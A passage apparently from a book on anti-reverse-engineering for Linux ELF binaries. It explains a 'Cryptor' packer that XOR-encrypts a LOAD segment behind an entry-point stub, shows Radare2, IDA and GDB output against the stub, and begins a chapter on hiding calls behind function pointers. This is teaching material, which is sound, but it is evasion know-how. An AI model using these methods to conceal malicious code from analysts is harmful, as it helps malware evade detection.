                   COMMAND ../encryptFunctions/encryptFunctions ${CMAKE_CURRENT_BINAR\
Y_DIR}/${PROJECT_NAME})
add_custom_command(TARGET ${PROJECT_NAME}
                   POST_BUILD
                   COMMAND ../cryptor/cryptor ${CMAKE_CURRENT_BINARY_DIR}/${PROJECT_N\
AME})
```
*Cryptor* is quite simple. It appends some assembly to the first LOAD segment and edits the entry point to point into this appended assembly. The appended assembly will execute the xor deobfuscation over the LOAD segment and then jump to the actual entry point. That's it.

# **Analyzing the Cryptor**

After recompiling *Trouble* look at the entry point and the program headers.*Trouble's* **ELF header after** *Cryptor* **has been applied**

```
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic/build$ readelf -\
h ./trouble/trouble
ELF Header:
 Magic: 7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 00 00
 Class: ELF64
 Data: 2's complement, little endian
 Version: 1 (current)
 OS/ABI: UNIX - System V
 ABI Version: 0
 Type: EXEC (Executable file)
 Machine: Machine: Advanced Micro Devices X86-64
 Version: 0x1
 Entry point address: 0x403154
 Start of program headers: 64 (bytes into file)
 Start of section headers: 22752 (bytes into file)
 Flags: 0x0
 Size of this header: 64 (bytes)
 Size of program headers: 56 (bytes)
 Number of program headers: 4
 Size of section headers: 64 (bytes)
 Number of section headers: 17
 Section header string table index: 14
```
### *Trouble's* **program headers after** *Cryptor* **has been appliedlang=sh**

```
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic/build$ readelf -\
l ./trouble/trouble
```
Elf file type is EXEC (Executable file) Entry point 0x403154 There are 4 program headers, starting at offset 64

### Program Headers:

| Type | Offset  | VirtAddr | PhysAddr    |        |
|------|---------|----------|-------------|--------|
|      | FileSiz | MemSiz   | Flags Align |        |
| LOAD |         |          |             |        |
|      |         |          | RWF         | 200000 |
| LOAD |         |          |             |        |
|      |         |          | RW          | 200000 |```
GNU_STACK 0x0000000000000000 0x0000000000000000 0x0000000000000000
               0x000000000000000 0x00000000000000000 RW 10
GNU_RELRO 0x0000000000003fe8 0x0000000000603fe8 0x0000000000603fe8
               0x0000000000000018 0x0000000000000018 R 1
Section to Segment mapping:
Segment Sections...
 00 .init .text .check_password .fini .rodata .eh_frame
 01 .init_array .fini_array .jcr .data .rc4_check_password .bss
 02
 03 .init_array .fini_array .jcr
```
Notice how the entry point starts at the very end of the first load segment? This characteristic of *Cryptor* has nothing to do with the actual encryption and decryption, but it's interesting to note because disassembler's have difficulty handling it. Check out how Radare2 fails.

### **Radare2 unable to find** *Trouble's* **entry point**

```
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic/build$ radare2 .\
/trouble/trouble
Warning: Cannot initialize dynamic strings
Warning: read (init_offset)
-- In soviet russia, radare2 debugs you!
[0x00403154]> aaa
[Cannot find function 'entry0' at 0x00403154 entry0 (aa)
[x] Analyze all flags starting with sym. and entry0 (aa)
[Warning: Searching xrefs in non-executable regiones (aar)
[x] Analyze len bytes of instructions for references (aar)
[Oops invalid rangen calls (aac)
[x] Analyze function calls (aac)
[ ] [*] Use -AA or aaaa to perform additional experimental analysis.
[x] Constructing a function name for fcn.* and sym.func.* functions (aan))
[0x00403154]> pdf
p: Cannot find function at 0x00403154
[0x00403154]>
```
Why is Radare2 having trouble with this? *Cryptor* is taking advantage of the fact that when the first LOAD segment is loaded into memory that it will be page aligned. That means there is unused space at the end of the LOAD segment that gets mapped.*Cryptor* inserts the decryption stub into this space. However, since Radare2 doesn't expect anything beyond the program header it "can't" find the entry point (aka the decryption stub).

Similarly, IDA pops up two different warning dialogs.



IDA does attempt to disassemble some of the binary but it doesn't go well because all of the code has been obfuscated by *Cryptor*.



**"IDA Navigation Bar After Using Cryptor"**

Also, like Radare2, IDA doesn't contain the decryption stub in the dissassembly. Is there any way for a reverse engineer to disassemble the entry point? Yes! GDB to the rescue!#### **Disassembling the Stub with GDB**

```
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic/build$ gdb ./tro\
uble/trouble
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./trouble/trouble...(no debugging symbols found)...done.
(gdb) disas 0x403154,0x403182
Dump of assembler code from 0x403154 to 0x403182:
  0x0000000000403154: Cannot access memory at address 0x403154
(gdb) start
Temporary breakpoint 1 at 0x400130
Starting program: /home/albino-lobster/antire_book/chap_4_static_analysis/dontpanic/b\
uild/trouble/trouble
\wedge C
Program received signal SIGINT, Interrupt.
0x00000000000401da0 in syscall ()
(gdb) disas 0x403154,0x403182
Dump of assembler code from 0x403154 to 0x403182:
  0x0000000000403154: mov $0x400120,%rbp
  0x000000000040315b: mov $0x403154,%r9
  0x0000000000403162: mov $0xaa,%r8
  0x0000000000403169: xor %r8,0x0(%rbp)
  0x000000000040316d: mov 0x0(%rbp),%r8
  0x0000000000403171: inc %rbp
  0x0000000000403174: cmp %r9,%rbp
  0x0000000000403177: jl 0x403162
  0x0000000000403179: mov $0x4003b0,%rbp
  0x0000000000403180: jmpq *%rbp
End of assembler dump.
(gdb)
```At first GDB didn't want to disassemble the stub. However, once *Trouble* has been started there it has no problem disassembling the function.# **Chapter 5: Obstructing Code Flow Analysis**

Eventually, a reverse engineer will break down all the little file format hacks and obfuscation that protects your binary and expose the disassembly for reverse engineering. However, there are a number of ways that you can write your code to make a reverse engineer's job more difficult.

# **Indirect Function Calls**

Function cross references in tools like Radare2 and IDA are invaluable to a reverse engineer. The cross references show a various functions are connected and provide much needed context. Consider the cross reference IDA shows for*check\_password()*.

### *check\_password()* **cross reference**

```
.text:0000000000400740 public check password
.text:0000000000400740 check_password proc near ; CODE XREF: main+13
.text:0000000000400740
.text:0000000000400740 var_38 = xmmword ptr -38h.text:0000000000400740 var_28 = xmmword ptr -28h
.text:00000000000400740 var\_18 = byte ptr -18h
.text:00000000000400740 var_10 = qword ptr -10h
.text:0000000000400740
```
If you follow the code reference you'll find yourself in the main function. The call to *check\_password()* is quite clear.**Call to** *check\_password()* **from** *main()*

.text:0000000000400268 lea rdi, [rsp+78h+var\_48] .text:000000000040026D call check\_password

Let's try to hide this direct call using a function pointer. Below the *check\_password()* function I added this declaration:

**bool** (\*indirect\_call)(**const char**\*) = check\_password;

This is a function pointer to *check\_password()*. Next I updated the call to *check\_ password()* in *main()* to use the function pointer.

**Call to** *check\_password()* **using a function pointer**

```
if ((*indirect_call)(password_input))
{
    close(client_sock);
    return EXIT_FAILURE;
}
```
Now let's recompile *Trouble* and see what IDA says about the cross references to *check\_password()* now.

**Code and data cross references to** *check\_password()*

```
.text:0000000000400410 public check_password
.text:0000000000400410 check_password proc near ; CODE XREF: main+13
.text:0000000000400410 ; DATA XREF: .data:indirect_call
.text:0000000000400410
.text:0000000000400410 var_38 = xmmword ptr -38h.text:0000000000400410 var_28 = xmmword ptr -28h
.text:0000000000400410 var_18 = byte ptr -18h
.text:00000000000400410 var_10 = qword ptr -10h
.text:0000000000400410
```
